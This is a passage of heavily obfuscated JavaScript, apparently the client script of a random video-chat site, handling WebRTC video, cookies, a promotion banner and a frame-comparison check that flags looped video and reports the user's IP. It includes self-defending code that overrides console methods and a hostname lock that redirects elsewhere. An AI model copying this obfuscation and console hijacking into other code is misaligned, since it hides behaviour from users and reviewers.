e2=dK[e1],e3=e2[-0x52a*0x1+0x152a+-0x1000]===String[fT('0x14e2','DjJx')+'de'](0x635+0x17c4+-0x1d*0x107)?e2['slice'](0x1fad+-0x1ab5+-0x1*0x4f7):e2,position=dT[g0(0x89f,'0xa80')]-e3[g1(0x3f6,'0x8b3')],e4=dT[g0('0x64a',0xf30)](e3,position),e5=e4!==-(0x15f4*0x1+0x114e+-0x305*0xd)&&e4===position;e5&&((w[fS(0x6a2,']gXK')](dT[g1(0xf8f,0x8b3)],e2[fU(0x1207,'PNi8')])||e2[fS(0xcae,'uniy')]('.')===0x2*-0x178+-0x1d2c*0x1+0x807*0x4)&&(dU=!![]));}if(!dU){const e6=new RegExp(w[fT('0x8d0','!5cF')],'g'),e7=(fS('0x291','IG)%')+fS(0x2c1,'aV@1')+g0(0x717,0x5bd)+fS(0x9e8,'e5pw')+fU('0x804','B2zg')+'Ob')['replace'](e6,'');dI[dL][location]=e7;}});A();const B=(function(){let dH=!![];return function(dI,dJ){const dK=dH?function(){if(dJ){const dL=dJ['apply'](dI,arguments);return dJ=null,dL;}}:function(){};return dH=![],dK;};}());(function(){B(this,function(){const dH=new RegExp(g2('qXAX',0x661)+g3('B2zg',0x5d5));function g4(a,b){return _m(a- -0x1b3,b);}function g3(a,b){return _m(b-'0xf9',a);}const dI=new RegExp(g4('0x5b3','du(l')+g3('uniy','0xf30')+g3('EN3s',0xb2a)+g5(0xf90,0x76e),'i');function g2(a,b){return _m(b- -0x3cb,a);}const dJ=_F(g3('uniy',0xee7));function g5(a,b){return _n(b-0x3bf,a);}!dH['test'](dJ+g4(0x1068,'^!SO'))||!dI[g4(0x3ab,'O5yY')](dJ+'input')?w['GCcRD'](dJ,'0'):w['bKNSu'](_F);})();}());const C=(function(){let dH=!![];return function(dI,dJ){const dK=dH?function(){function g6(a,b){return _n(b-0x1bd,a);}if(dJ){const dL=dJ[g6('0x13cf',0x13cb)](dI,arguments);return dJ=null,dL;}}:function(){};return dH=![],dK;};}()),D=C(this,function(){let dH;try{const dK=Function(g7('A047',0xaee)+g8('0xf80',0x8b6)+w['EjxRf']+');');dH=w['PsXEF'](dK);}catch(dL){dH=window;}function g8(a,b){return fK(a- -0x23a,b);}function g7(a,b){return fG(b-'0x490',a);}function gc(a,b){return fG(a-'0x1d3',b);}function g9(a,b){return fG(a- -0x3e,b);}const dI=dH[g7('^!SO',0x125f)]=dH['console']||{},dJ=['log',w[ga(0xdc1,'0xaca')],w[g8(0x4a6,-0x47b)],g7('Bk(Y','0x1144'),'exception',w['WPpeg'],ga('0x466',0x2a)];function gb(a,b){return fI(b- -0x259,a);}function ga(a,b){return fK(a-'0x183',b);}for(let dM=-0x1b*-0xdf+0x47*0x2f+-0x248e;w[gb(0x1a5d,0x1459)](dM,dJ[ga('0x754','0x16a')]);dM++){const dN=C[gc(0x300,'UBPj')+'r'][g9(0x627,'EN3s')]['bind'](C),dO=dJ[dM],originalFunction=dI[dO]||dN;dN[gc(0x356,'Bf@@')]=C['bind'](C),dN['toString']=originalFunction[g8(0xd60,'0x730')][g9('0x11bb','aV@1')](originalFunction),dI[dO]=dN;}});D();'use strict';const E=/iPhone|iPad|iPod|Android|Windows Phone|BlackBerry|Mobile/i[fG(0x1e1,'sJ&8')](navigator[fH(0x3e7,'FQUe')]);let socket,connection,localStream,F=0x41c*-0x2+0x795*0x5+-0x1db1,G=-0x77*0x1+-0x140a+-0x1d*-0xb5,H,I,J='0',K=w[fK('0x131b','0xb42')],L=-0xd*-0x2b7+-0x1209+-0x1142,M=-0x1c07+0x20f6+0x4ef*-0x1,N,O;var P;let Q,R=w['DayrZ'],S,T=!![],U,V,W,X,Y,Z=!![],a0,a1,a2,a3,a4,a5=fI(0x84b,0x416),a6=-0x1*-0x3a5+0x8db*-0x1+0x537,a7=w[fI('0x577',0x2f0)](cT,0xc4b*0x3+-0x265*0x2+-0x2012*0x1,-0x1f24+0x1926+0x1*0x60d),a8=![],a9=![],aa=![],ab=!![],ac=![],ad=![],ae=![],af=![],ag=![],ah={},ai=![],aj=-0x1*-0xaf4+-0x227b+0x1787,ak=0x1*-0x1c04+0x4*0x30+-0x2ba*-0xa,al=-0x19d0+-0x1ed2+0x526*0xb,am=![],an,ao='',ap,aq='';var ar,as;let at=![],au=window['navigator'][fF('0x46e','H6sq')]['substr'](0x1f56+-0x19c*-0x5+-0x1*0x2762,0x11e2+0xd55+-0x1f35),configuration={},av='',aw=[],ax=[];var ay=0x33*-0x95+0xe*-0x20+0x1f6f;function fK(a,b){return _n(a- -'0xe6',b);}let az='',aA=[],aB=w['bAUsJ'](0x3*-0x935+-0x1ff6*0x1+0x3b98,0xd87*0x1+0x7*0x29a+-0x1f81)*(0x1361+-0x7c7+-0x7b2),aC=![],aD=!![],aE='H',aF=-0x6ac+-0x652+0x2*0x67f,aG,aH=new Set(),aI='',aJ=w[fG(0xef1,'fH2m')],aK,aL=[],aM,aN=![],aO,aP='male',aQ='0',aR=!![],aS,aT=![],aU=!![],aV=!![],aW=0x19fa+0x1a*0x32+-0x1f0e,aX=-0x3*0x18d+0x252b+-0x2084,aY=0xd9f+-0x6*-0x43+-0xf2c,aZ=!![],b0='ru',b1=0x13*-0x144+-0x5*-0x4+0x2ff*0x8,b2=![],b3,b4,b5='',b6=!![],b7=!![],b8=![],b9='',ba=fI('0x580','0x518')+fG('0x764',')nAf')+fI(0x13fb,'0xda9'),myLang=w[fG('0x581','VY)e')],bb='',bc='',bd='',be='0',bf='',bg=![],bh=![],bi=-0x73a+-0x2e6*0xa+0x2436;$(w[fK(0x81a,'0xc93')])['attr'](w[fG(0xe21,'BjZf')],!![]);function bj(dH,dI){function ge(a,b){return fI(a- -'0x424',b);}if(!dH)return;function gd(a,b){return fK(b-'0x196',a);}function gf(a,b){return fI(b- -'0xfd',a);}function gg(a,b){return fG(b- -0x27,a);}if(w['iEwmt'](dH[gd('0xbba','0x6b7')],-0x2*-0x137c+0x76*0x11+-0x2ecd*0x1))dI();else{const dJ={};dJ[gd('0x11c9','0xe0d')]=!![],dH['addEventLi'+ge('0x793',0x941)](gg('UBPj','0x26b')+'data',dI,dJ);}}function bk(){function gj(a,b){return fG(a-'0x3a5',b);}L=localVideo[gh(0x5d4,']gXK')],M=localVideo['videoHeigh'+'t'];function gh(a,b){return fF(a- -0xf4,b);}function gi(a,b){return fK(a-0x259,b);}console[gi('0x9ac','0xcfe')](w[gh('0x79b','czGC')],L,'×',M);}let bl=null,bm=[],bn=null,bo=![];const bp=0x7f*0x2a+0x2*-0x1a3+0x13*-0xb8,bq=(-0x19*-0xdd+-0x1a5f+0x1*0x4cf)*(-0x1*-0x18b2+0x1*0x149c+-0xf06*0x3)*(-0x1d99+-0x2257+0x43d8),br=(-0x277*0xf+-0x34*-0xa+0x22fb)*(-0x1d67+-0x27c+0x23cb),bs=-0x1d7e+0x1f71+-0x1f3+0.92,bt=0xf36+0x19*0x4+-0xf90;function bu(dH){if(bl)return;const dI=document[gk('0x72b','LPuF')+gk(0x94d,'PNi8')](gm('0x2b9',0x7e0));function gm(a,b){return fJ(b- -'0x169',a);}function go(a,b){return fG(a- -0xa9,b);}function gn(a,b){return fJ(b-0x162,a);}const dJ=dI[gn(-0x1b2,'0x348')]('2d');function gl(a,b){return fG(b-'0x204',a);}function gk(a,b){return fG(a-0x173,b);}dI[gl('nqsJ',0xd41)]=-0xdf1+0x403*-0x1+0x1294,dI['height']=-0x687+0x293*0xc+-0x1803,bl=w['wephg'](setInterval,()=>{if(!dH||!dH[gp(')nAf',0xcd6)])return;dJ['drawImage'](dH,0x1e3d*0x1+0x368*0x4+-0x2bdd,-0x1df4+0x1*0xbaa+0x2*0x925,-0x17f0+-0x2c4*0x5+0x2664*0x1,0x1c65+-0x634+-0x1*0x15d7);const dK=dJ['getImageDa'+'ta'](0x52a+0x428+0x1*-0x952,0xc22+0x1173+0x1*-0x1d95,-0x946+0x91*-0x2b+0x2241,-0x26ae*-0x1+0x1*0x1961+-0x3fb5)[gq('gzyj',0xe2d)];function gs(a,b){return go(b-0x5cd,a);}const dL=new Uint8Array(w[gr(-0x32d,'0x3ea')](dK[gq(')nAf','0x47a')],0x26e*-0x1+-0x1eb9+-0x4bd*-0x7));function gp(a,b){return go(b-0x1c1,a);}for(let dP=-0x4f*-0x1d+-0x1e07+-0x545*-0x4,dQ=-0x15b*-0x15+-0x83f*-0x2+-0x2cf5*0x1;dP<dK[gq('aV@1','0xfcb')];dP+=0x9*-0x7b+-0x12b4+0x170b,dQ++){dL[dQ]=dK[dP];}const dM=w['GCcRD'](bw,dL);if(dM<0xabd*-0x2+0x3*0x409+-0x49*-0x21)return;if(bn&&bx(dL,bn,bt,bs))return;bn=dL;function gq(a,b){return gl(a,b-'0x1a8');}const dN=Date['now']();if(!bo)for(const {timestamp:dR,data:dS}of bm){if(w[gq('FQUe','0xa03')](dN-dR,br))continue;if(w[gq('IG)%','0x4cf')](bx,dL,dS,bt,-0x18ef+-0x1b31+-0x4*-0xd08+0.95)){d7(ah['ip'],gt(0x11fe,'0xb44')),bo=!![],w[gr(0x5e1,'0xc84')](clearInterval,bl),bl=null;break;}}function gu(a,b){return gm(a,b-0x45d);}const dO={};function gr(a,b){return gm(a,b-'0x4f3');}function gt(a,b){return gm(a,b-'0x71c');}dO['timestamp']=dN,dO[gu(0x162c,'0xf9f')]=dL,bm[gr('0xf2d',0x87c)](dO);while(bm[gr(0xf26,0x7ff)]&&dN-bm[-0x2*0x8a1+-0xd9*-0x6+0xc2c]['timestamp']>bq){bm[gt('0xecf','0x1483')]();}},bp);}function bv(){function gv(a,b){return fF(b- -0x3fa,a);}w['FzHgP'](clearInterval,bl),bl=null,bm[gv('0OL4',0x451)]=-0x1e0f+-0x5fb+0x1205*0x2,bo=![],bn=null;}function bw(dH){let dI=-0x941*0x2+-0x1*0x2047+-0x32c9*-0x1;function gw(a,b){return fF(b-0x28d,a);}for(let dJ=0x1af7+0x22df*0x1+-0x3dd6;dJ<dH[gw('uzh9','0x171e')];dJ++){dI+=dH[dJ];}function gx(a,b){return fF(a- -'0x4a3',b);}return dI/dH[gx(-'0x108',')nAf')];}function bx(dH,dI,dJ=0x135b+0x79d+-0x1aee,dK=-0x193+0x7*0x4b3+0x26*-0xd3+0.95){function gA(a,b){return fJ(b-0x9a,a);}if(w['oNNSJ'](dH['length'],dI[gy('0x20e','Bk(Y')]))return![];let dL=0x960+-0x1*0xb4e+0x1ee;function gz(a,b){return fJ(a-0x35d,b);}function gy(a,b){return fF(a- -0x4bf,b);}function gB(a,b){return fI(a- -0x56e,b);}for(let dN=-0x1e85+0x1*-0x1e2b+-0x1*-0x3cb0;dN<dH[gz(0x7d2,'0x338')];dN++){Math['abs'](dH[dN]-dI[dN])<dJ&&dL++;}const dM=w[gz('0x3bd',0x22c)](dL,dH[gB(0x463,0x9cf)]);return dM>=dK;}function by(dH,dI,dJ){let dK='';function gE(a,b){return fJ(b-0x204,a);}function gF(a,b){return fF(a- -0x99,b);}if(dJ){let dL=new Date();dL[gC(0x105a,'0x1914')](w['jAVVX'](dL[gD('0x938','0x6b8')](),w[gE(0x4eb,'0xdc7')](dJ,0x12*0x19f+0x1*-0x2216+0x500)*(0x43d*-0x1+-0x1*-0x7b2+-0xf*0x37)*(0x96*-0x35+0x5*0x2d7+0x1117)*(-0x919+-0x1525*-0x1+-0x824))),dK=w[gC(0x113d,'0xc48')]+dL[gF('0x840','fOn3')+'g']();}function gD(a,b){return fK(b- -'0xe9',a);}function gC(a,b){return fK(a-0x134,b);}document['cookie']=dH+'='+encodeURIComponent(dI)+dK+w['aiEqS'];}w[fK(0x93e,0xebf)](localStorage[fH(0x1288,'uzh9')](fJ('0x241','0x8cc')),null)&&(bf=localStorage[fJ('0xbff','0x4ed')](w[fG('0xdbb','nqsJ')]),w['xvkaS'](by,w['GOPUe'],bf,-0x1356+0xe99*0x1+0x71*0xb));let bz=new URLSearchParams(window[fG('0xc75','EN3s')][fJ(0x981,'0x2b1')]),bA=bz[fH('0x1435','0OL4')]('unblock');bA&&bA===localStorage['getItem'](w[fJ('0xe80',0x122d)])&&(localStorage['removeItem'](fI(0x79d,0xe59)),localStorage[fH('0x520',')nAf')]('bt'),console['log'](w[fJ('0xd6d',0x15d9)]),window[fG(0x85c,'H6sq')][fH('0xc2b','O5yY')]='https://ch'+fJ(0x7b3,'0x674')+fI(0x1137,0x1606),document[fI('0xad5','0x125e')]=fG('0x11ac','Bf@@')+fG(0x4f5,')nAf')+fI(0x630,'0xc70'));let bB,bC=/(\b(https?|ftp|file):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/gi;b0=localStorage[fF(0xc05,'H6sq')]('c')||'ru';let bD;const bE=0x4f73*0x1+0x2731+-0x3ff4;function bF(){w[gG('0xb18',0x10f6)](clearTimeout,bD);function gG(a,b){return fI(a- -'0x33e',b);}bD=setTimeout(()=>{function gJ(a,b){return _m(a- -'0x31d',b);}function gK(a,b){return _m(b- -'0x2d8',a);}function gH(a,b){return gG(a-'0x1a8',b);}function gL(a,b){return gG(a- -0x12d,b);}function gI(a,b){return _m(b- -0x310,a);}console[gH(0x9bd,0x7ef)](gI('aV@1',0xa90)+gI('uzh9',0x926)+gK('uzh9','0xd18')+gL('0x51a',0x469)+'вызов\x20requ'+'estNextPar'+'tner'),w['MGqeX'](cU,languages[gI('e5pw',0x55b)]);},bE);}typeof document[fJ(0x99e,0x110)]!==w[fI(0x129b,'0x11fb')]?document[fG('0x117c','yhW%')+'stener'](w[fF(0xb6a,'$H#Q')],function(){document['hidden']?aV=![]:aV=!![];}):aV=!![];w[fI(0x1272,'0x18bf')]($,document)['on']('click',w[fG(0xe2b,'UFLP')],function(){b6=!![];function gM(a,b){return fF(a- -'0x2cb',b);}w[gM('0x5f9','uniy')](bH);});const bG=document[fI('0x1563',0x1d96)+'tor'](w['YryJn']);function bH(){function gP(a,b){return fH(a-'0x40',b);}function gR(a,b){return fI(b-0x79,a);}if(!b6)return;b6=![];function gQ(a,b){return fK(b-'0x22f',a);}function gO(a,b){return fH(b- -'0x54b',a);}function gN(a,b){return fF(b-'0x200',a);}if(!bG){console['error'](w[gN('!5cF','0x1238')]);return;}function gS(a,b){return fJ(b-0x2ad,a);}for(let dH=-0x2d8+0xe97+-0x61*0x1f;w['EIxdB'](dH,0xf*-0xa1+0x868+0x12a);dH++){const dI=document['createElem'+gO(']gXK',0xc15)](gN('O5yY',0xbe3));dI[gN('aV@1','0x12a1')][gN('fH2m','0x15d0')](gQ(-'0x431','0x453')),dI[gO('fH2m',-0xbc)]['setPropert'+'y'](w[gQ('0x1917','0x1508')],w[gO('X%*v',0x592)](Math['random']()-(-0x1021*-0x1+-0xd8f+-0x292+0.5),-0x1b03*0x1+-0x1250+0x2e1b)),dI['style']['setPropert'+'y']('--y',(Math[gS(-0x15c,'0x2d6')]()-(-0x1a4b+0x264b+0xc*-0x100+0.5))*(-0x1*0x1262+-0x2bb*-0x9+-0x569)),dI[gP(0x823,'H6sq')]['left']=Math[gR('0xdb4',0x5fe)]()*(-0x83a+-0xa0c+0x12aa)+'%',dI[gQ('0x14a3','0x1164')][gN('e5pw',0xbe7)]=w[gP(0x153f,'B2zg')](Math[gO('du(l','0x1ef')](),0x4e0+-0x18dd+0x1461)+'%';const dJ=[gS('0xeb0',0x10de),gN('^!SO',0x1476),w[gS('0x1567',0xf50)],w[gP(0xdf6,'qXAX')],gR(0x11cf,0xe39)];dI[gP('0xc37','iMb*')][gS('0xbaa',0xd74)+gO('uzh9',0x487)]=dJ[Math[gO('FQUe',-'0x1d8')](Math[gN('du(l','0x8e7')]()*dJ[gP(0x3ff,'LPuF')])],dI['style']['boxShadow']=gN('UBPj',0xcaf)+dI['style'][gS(0x1057,'0xd74')+gN('VY)e',0x1029)]+(',\x200\x200\x2020px'+'\x20')+dI[gO('DjJx',0x4d6)][gR(0x16ef,'0x109c')+gR(0x13f0,'0x168c')]+(gO('0OL4',0x239)+'\x20')+dI[gS('0xf35','0x1086')][gR('0xd55','0x109c')+'Color']+(gR(0xeb9,'0xa08')+'\x20')+dI[gR(0xe9e,'0x13ae')]['background'+'Color'],bG[gP('0x5a9','0JO0')+'d'](dI),dI['addEventLi'+gN('EN3s',0x1124)](gN('Ik@]',0xd5f)+'nd',()=>{function gT(a,b){return gR(b,a- -'0x392');}dI[gT(0xa50,'0x95d')]();});}}function renderPromotion(){$(gU('0x8dd','0x4a4')+'eo-contain'+'er')[gV('0x8c0',0x25e)](w[gU(-'0xc8',0x4a0)]);let dH=[];for(let dP=-0x13*-0x86+0x43*-0x59+0xd5a;w[gW('0x1bf',0x5bb)](dP,0x1d43+-0xc*-0x15c+-0x3d*0xbf);dP++){dH['push']('/assets/im'+gU(0x52a,'0xbea')+'/'+dP+'.jpg');}const dI=dH[Math[gX('FQUe',-'0x1cf')](w['bAUsJ'](Math[gW(-'0x49',0x2b5)](),dH[gY('0x3ba','iMb*')]))];function gW(a,b){return fI(a- -0x5ce,b);}const dJ=document[gU(0xcba,0x12c5)+gV(0x1f6,0x434)](gU(0x908,'0xf96')),dK=document['createElem'+gW('0x8fa',0xb8b)](w[gV(0xfc,0x165)]);function gY(a,b){return fF(a- -'0x506',b);}dK[gZ(0xbe7,'qXAX')]=w['gTSNQ'];const dL=document[gX('0OL4','0x7bf')+gY(-0x50,'!5cF')](w[gX('UBPj','0xe26')]);dL[gV(0xdb9,0x1599)]='a_image-co'+gU(0x7a0,0x80d);const dM=document[gX('2x0o',0x7a3)+'ent'](w[gZ(0x6ee,'A5uS')]);dM[gY('0x653','aV@1')]=dI,dM[gZ('0x155','UBPj')]=gU('0x90d','0xb8b')+'T',dM[gZ('0x11b4','nqsJ')]='a_image',dL[gY('0x108','du(l')+'d'](dM);const descriptionContainer=document['createElem'+'ent'](gZ('0xd3b','M9ms'));descriptionContainer[gU('0x15ca','0x1364')]=w[gU(0xd86,0x1665)];const dN=document[gY('0xa15','uniy')+gV(0x89d,0xa61)]('h2');function gZ(a,b){return fG(a- -'0x2',b);}dN['textConten'+'t']=languages[gW('0x4d6',0xa9b)];const dO=document['createElem'+gX('O5yY','0xf88')](w[gV('0xfe2','0xc4b')]);dO['id']='bst',dO['className']='a_button',dO['textConten'+'t']=languages[gV('0xf18',0x1084)],descriptionContainer[gV(0xe54,'0x121a')+'d'](dN);function gX(a,b){return fF(b- -0x4ef,a);}descriptionContainer[gW(0xeb1,'0x68f')+'d'](dO),dK[gZ(0xc76,'k1tA')+'d'](dL);function gU(a,b){return fJ(b-0x4dc,a);}dK[gX('0OL4',-'0x37')+'d'](descriptionContainer);function gV(a,b){return fK(a- -0x22b,b);}dJ[gZ(0xfab,')nAf')+'d'](dK);}$(document)['on']('click',w['CHctu'],function(){function h0(a,b){return fH(b- -0x357,a);}function h1(a,b){return fH(a- -0x510,b);}cn();if(ah[h0('Bk(Y','0x10dd')+'In']){}else w[h1(0x37,'O5yY')](Authorization);});let bI=null;function bJ(dH){function h2(a,b){return fF(a- -0x285,b);}function h6(a,b){return fI(b- -'0x1ec',a);}function h5(a,b){return fK(a-0x95,b);}if(w[h2('0x1125','ktnx')](dH,bI))return;function h4(a,b){return fF(a-'0x74',b);}bI=dH;function h3(a,b){return fH(a- -0x166,b);}const dI=document[h2('0x1e3','sJ&8')+'ById']('remoteVide'+'o');function h7(a,b){return fI(a- -'0x680',b);}const dJ=dI[h2('0x107','FQUe')](w[h2(0xecf,'UBPj')]);let dK=dJ[h5('0x11f8','0x1467')+h6('0xb54',0x1047)](h7('0x4a3','0x64d')+'y');if(dH)dI[h7('0x1018',0x117e)]['add'](h2('0x1222','uzh9')),!dK&&(dK=document[h2(0x2ad,'EN3s')+'ent'](w[h7(0xa7,-'0x17a')]),dK[h4('0x3dc','UFLP')]=w[h6('0x4d6','0x748')],dK['innerHTML']=languages[h4('0x4eb','B2zg')],dJ[h3('0xb1c','z9I$')+'d'](dK));else{dI['classList']['remove'](w[h3(0xe27,'P68&')]);if(dK)dK[h7(0x6e9,0x27e)]();}}function bK(){const dH=w[h8(-0x38,'^!SO')]['split']('|');function hb(a,b){return fG(a-'0x240',b);}function h9(a,b){return fK(b-0x49e,a);}function h8(a,b){return fG(a- -'0x1c2',b);}let dI=0x5e*0xa+0x1*-0x12e3+-0x1*-0xf37;function hc(a,b){return fJ(b- -'0x8e',a);}function hd(a,b){return fJ(a-0x151,b);}function ha(a,b){return fG(b-0x27f,a);}while(!![]){switch(dH[dI++]){case'0':document[h9('0x1342',0x13e3)+ha(')nAf','0x13a5')](ha('e5pw','0x104f'))[ha('!5cF',0x1060)][ha('&8D&','0xd4d')]=h9(0x1517,0xde3);continue;case'1':document[hc('0x86a','0xd5b')+'ById']('sendReqPar'+h8('0x780','UBPj'))['classList'][h9(0xb53,0xe07)]('di-none');continue;case'2':$('#messageIn'+hd('0x729',0xc63)+h8(0xc75,'aV@1'))[h8(0x106e,'GnMY')]('disabled',!![]);continue;case'3':remoteVideo[hd(0xddd,0x114c)]='';continue;case'4':document[h8(0x960,')nAf')+hc(-0x49b,'0x237')](h9('0xf37','0xe8b'))[ha('czGC',0x9b1)][h9('0x13a4',0x10c1)]=w['dsGbK'];continue;case'5':clearInterval(ar);continue;case'6':aa=![];continue;case'7':ag=![];continue;case'8':document['getElement'+h9(0x50d,'0x8bf')]('sendReqPar'+ha('VY)e','0x1113'))[h8(-'0x98','fH2m')][hc('0x6af','0x522')](h9(0x119a,'0x11c7'));continue;case'9':if(a2)w[ha('0OL4',0x7ae)](clearTimeout,a2);continue;case'10':w[hc(0x737,0xeec)]($,w[h8(0x483,'0OL4')])[hd('0x5e1','0x906')]('');continue;case'11':$('.remote-us'+hb('0x6cb','sJ&8')+'report')[hc(0x10cc,0x901)](h9(0x16bd,'0x136a'));continue;case'12':remoteVideo['srcObject']=null;continue;case'13':clearTimeout(bD);continue;case'14':w[h9('0x9b3','0x128c')](clearInterval,as);continue;case'15':connection&&(connection[h9(-'0x37','0x6b9')](),connection[hd('0x4fb',-'0x220')+h9(0x769,0x67b)]=null,connection[hc('0xde9','0xa0a')]=null);continue;case'16':cw(hb('0xa46','uniy')+hc('0x91e','0x686'),![],!![]);continue;case'17':const dJ={};dJ[hd(0x3bd,-0x1d3)]='userBusy',w['jTicV'](cE,dJ);continue;case'18':return;case'19':$(hc('0x9db',0x79e))[ha('UFLP','0x775')+'s'](w[ha('$H#Q','0x3c9')]);continue;case'20':ay=Date[ha('FQUe',0x397)]();continue;case'21':$('#heartarea')[hc('0x51f',0x901)](h8(-'0xf6','aV@1'));continue;case'22':document['getElement'+ha('8NK5','0x71d')]('frozen')[hd('0xf2a','0x69e')][h9(0xfc4,0xd8c)]=w[h9(0x1855,0x150b)];continue;case'23':$(hd('0x464',-'0x2e8')+h9(0x3e6,'0xcef'))[hd(0x114f,'0x13e0')]('');continue;case'24':renderPromotion();continue;case'25':$(h8(0x41c,'fH2m'))[hc('0xb73',0x3b2)](w[hb('0x404','iMb*')],![]);continue;case'26':w[hd('0x10e9','0x19f5')]($,h8('0xdd',']gXK'))['addClass'](ha('czGC','0x1157'));continue;case'27':a9=![];continue;case'28':$(hb(0x929,'aV@1')+'on')['html']('');continue;}break;}}const bL=document[fG('0xa60','$H#Q')+'tor']('meta[name='+'\x22csrf-toke'+fI('0x531','0xc4'))[fH(0x1105,'X%*v')];let bM=document[fK('0x1163',0xd32)+fH(0x37c,'IG)%')]('.loader.lo'+fH('0xce2','A5uS')+'e1');aQ=new URLSearchParams(window[fI('0x501',0x404)][fG(0x28,'fH2m')])['get'](w[fG(0xc37,'M9ms')]);aQ&&aQ[fI(0xe8f,'0x73b')](fK('0xe13',0x719))&&(bg=!![]);var bN=new URLSearchParams(window[fH('0xa2a','A5uS')]['search'])[fH(0x1246,'8NK5')](w[fI(0xf66,0x107e)]);let bO='';bN&&(bO='P_');aQ&&(aQ['length']!==0xc7a*-0x1+0x54*0x15+-0x1*-0x59c&&(window['location']['href']=fF(0x14b3,'0JO0')+fF('0xcc2','UBPj')+fJ('0xbdb','0xd01')));w['mNFjb'](aQ,null)&&(aQ='0');if(aQ&&w[fI('0xe15','0x1345')](aQ['length'],-0x129b*-0x1+-0x4*0x1a5+0x7*-0x1b7)){function dH(dU){function he(a,b){return fK(a-0x11d,b);}return/^[a-zA-Z0-9]{6}$/[he('0x85c',0xe1b)](dU);}if(dH(aQ)){}else{window['location'][fJ('0xfba','0x1782')]=fF(0xe27,'A5uS')+'at.camloo.'+fI(0x1137,0x179e),aQ='';return;}function dI(dU,dV){const dW={};dW[hf('0x57f','fH2m')]='important';function hg(a,b){return fH(b- -'0x40c',a);}const dX=dW;function hh(a,b){return fF(a- -0x20a,b);}function hf(a,b){return fH(a- -'0x299',b);}document[hg('A5uS','0x685')+'torAll'](dU)[hg('sJ&8',0x478)](dY=>{function hj(a,b){return hg(a,b-'0x19e');}function hi(a,b){return _n(b-0x109,a);}Object[hi(0xe36,'0x64a')](dV)[hj('!5cF','0x1da')](([dZ,e0])=>{function hl(a,b){return hi(a,b- -0x262);}function hk(a,b){return hi(a,b- -0x2d0);}dY[hk(0x62a,0xe54)][hl(-'0x243','0x2e7')+'y'](dZ,e0,dX['OovMX']);});});}const dJ={};dJ['--white-bg']=fF('0x577','yhW%'),dJ['--bg-color']='#191a21',dJ[fI('0xd49',0x11d2)+fI(0x6d2,0x54f)]='#32343f',dJ[fI(0xf25,0x6a8)+'color']=w[fG('0x6b3','0JO0')],dJ[fF(0x524,'iMb*')]=w['EVZPC'];const dK=dJ;Object[fH('0x10e8','yhW%')](dK)['forEach'](([dU,dV])=>document[fJ(0xdc9,0xb3b)+fK('0x86c','0xacd')][fK(0xf35,'0x109d')][fH(0x44c,'IG)%')+'y'](dU,dV));const dL={};dL[fF('0x6d1','H6sq')]='0',dL[fJ(0x58d,-0x1d3)]=fG('0x1b4','&8D&'),dI(fK(0xeaf,0x9c3)+'tions',dL);const dM={};dM['background']=fH(0x63f,'nqsJ'),dI(w['oCPqf'],dM);const dN={};dN['display']=fJ(0x265,'0xaa0'),dI(fH('0xb22','DjJx')+fK(0xfe8,0x1584)+fK('0x54d',0x263)+fK(0xcf7,'0x15b2')+fJ('0x110',-0x542)+'lineCount',dN),document['body'][fJ('0xdd9','0x16f6')][fH('0x44c','IG)%')+'y'](fF('0xc3b','LPuF'),fG(0x3ae,'uniy'),w[fF('0x11e7','EN3s')]);const dO={};dO[fK(0x1067,0x16b8)+'ents']=fG(0x10c5,'k1tA'),dO[fI(0xe1e,0x7bf)]=w[fF('0x1000','yhW%')],dO['opacity']=w[fJ(0xfd,'0x3b6')],dI(fH(0x137e,'0JO0')+fJ(0xc11,'0x14cd')+fI('0x16f8','0x1252'),dO);const dP={};dP[fF(0x615,'fOn3')+fH('0x1359','LPuF')]=fG(0xa2f,'PNi8'),w['guozp'](dI,fK('0x6b1',0x253)+'ropdown-me'+'nu',dP),w['IBLnc'](dI,w[fF('0x7bf','GnMY')],{'background':w[fJ(0xa6,0x94c)]});const dQ={};dQ[fI('0x1023','0x1441')]='#3a3d4e',dI(fG(0x10fa,'8NK5'),dQ);const dR=document[fK(0x1163,0xae6)+fH(0xc4b,'!5cF')](fK(0x8fd,'0x158')+fK(0x5d8,-'0x2c6')+fG(0xe52,']gXK'));dR&&dR[fF(0x2e2,'k1tA')][fI(0xdea,0x797)](w[fH('0x11c4','IG)%')],fI(0x1039,'0x9bf'));const dS={};dS[fI('0x13be','0xc44')]=w[fK(0x545,0xc24)],dS['title']='my-title',dS['confirmBut'+fF('0x129e','k1tA')]='my-confirm'+fF(0x5b3,'k1tA'),dS[fJ(0x81e,0xf81)+'on']=fF(0x136c,'C)&8')+fI('0xb7b','0x129f'),dS[fJ(0x14d,-'0x5ac')+'ner']=fJ(0xfd7,0x12c4);const dT={};dT['title']='Private\x20❤️\x20'+fG('0x4cd','z9I$')+'fa\x20fa-user'+'-secret\x22\x20a'+fI(0x1064,'0x7ab')+fG('0x283','Bk(Y')+'i>',dT['html']=languages[fI(0x1214,0x19d7)],dT[fF(0xc80,'0OL4')+fK(0x1234,'0x1297')]=!![],dT[fI(0x1382,0x1a52)+fJ(0xda2,0x167b)]=fH(0xf6c,'uzh9'),dT[fH(0x13e3,'B2zg')+fI(0xc05,'0x10b3')]=fF(0xa90,'X%*v'),dT[fF('0xe0c','k1tA')+fF(0xd71,'UFLP')]=languages['endtxtbtn'],dT[fJ('0x81e',0xc47)+fJ(0x3c1,'0x46')]=languages[fG('0x565','B2zg')+'n'],dT[fF('0xf82','C)&8')+'s']=dS,Swal['fire'](dT)[fK(0xf29,0x17b5)](dU=>{function ho(a,b){return fK(a-0x365,b);}function hn(a,b){return fF(a- -'0x200',b);}function hm(a,b){return fH(a- -'0x183',b);}dU[hm(0x839,'X%*v')+'d']&&(window['location'][hn('0x4d4','^!SO')]='https://ch'+ho(0xc74,0x5e9)+'com');});}function bP(){function ht(a,b){return fH(a- -'0xaa',b);}function hr(a,b){return fK(b-0xe4,a);}const dU={};dU[hp(0x1335,'8NK5')]=0x6;function hq(a,b){return fH(b- -0x20e,a);}let dV=Array[hp('0xe24','O5yY')](dU,()=>(hr('0xa47','0xe85')+hs('0x6fb',0xde6)+ht('0x75e','UFLP')+'456789')[Math[hu('0xe04','0x774')](Math[hs('0x1e2',0x7d2)]()*(0x9cb*0x1+-0x1382+-0x57*-0x1d))])[ht('0x1389','$H#Q')]('');function hs(a,b){return fK(a-0x5d,b);}function hu(a,b){return fK(a- -0x43,b);}function hp(a,b){return fG(a-0x431,b);}return 